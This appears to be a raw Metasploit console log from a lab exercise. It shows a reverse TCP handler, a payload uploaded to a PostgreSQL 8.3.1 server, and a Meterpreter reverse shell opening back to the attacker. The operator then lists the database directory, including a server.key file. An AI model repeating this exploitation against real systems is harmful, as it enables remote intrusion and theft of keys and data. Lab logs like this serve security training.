 [*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.6:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/tZoJrWIa.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.6:33139) at 2020-04-28 09:14:14 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-04-28 16:26:59 -0400 PG_VERSION
40700/rwx------ 4096 dir 2010-04-28 16:27:01 -0400 base
40700/rwx------ 4096 dir 2020-04-28 09:14:14 -0400 global
40700/rwx------ 4096 dir 2010-04-28 16:26:59 -0400 pg_clog
40700/rwx------ 4096 dir 2010-04-28 16:26:59 -0400 pg_multixact
40700/rwx------ 4096 dir 2010-04-28 16:26:59 -0400 pg_subtrans
40700/rwx------ 4096 dir 2010-04-28 16:26:59 -0400 pg_tblspc
40700/rwx------ 4096 dir 2010-04-28 16:26:59 -0400 pg_twophase
40700/rwx------ 4096 dir 2010-04-28 16:26:59 -0400 pg_xlog
100600/rw------- 125 fil 2020-04-28 08:30:05 -0400 postmaster.opts
100600/rw------- 54 fil 2020-04-28 08:30:05 -0400 postmaster.pid
100644/rw-r--r-- 540 fil 2010-04-28 16:28:06 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-04-28 16:28:07 -0400 server.crt
100640/rw-r----- 891 fil 2010-04-28 16:28:07 -0400 server.key